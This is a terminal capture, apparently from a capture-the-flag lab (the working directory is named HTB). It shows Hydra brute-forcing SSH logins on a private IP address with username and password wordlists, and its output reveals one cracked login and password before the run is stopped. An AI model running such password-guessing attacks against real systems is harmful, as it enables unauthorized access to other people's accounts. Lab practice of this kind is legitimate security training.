 ┌──(root㉿PC)-[/mnt/c/Users/Administrator/Documents/HTB]
└─# hydra -L username.txt -P password.txt -s 22 ssh://192.168.0.151
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-02 07:41:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1008 login tries (l:4/p:252), ~63 tries per task
[DATA] attacking ssh://192.168.0.151:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 854 to do in 00:06h, 14 active
[22][ssh] host: 192.168.0.151   login: jim   password: jibril04
[STATUS] 125.00 tries/min, 375 tries in 00:03h, 635 to do in 00:06h, 14 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.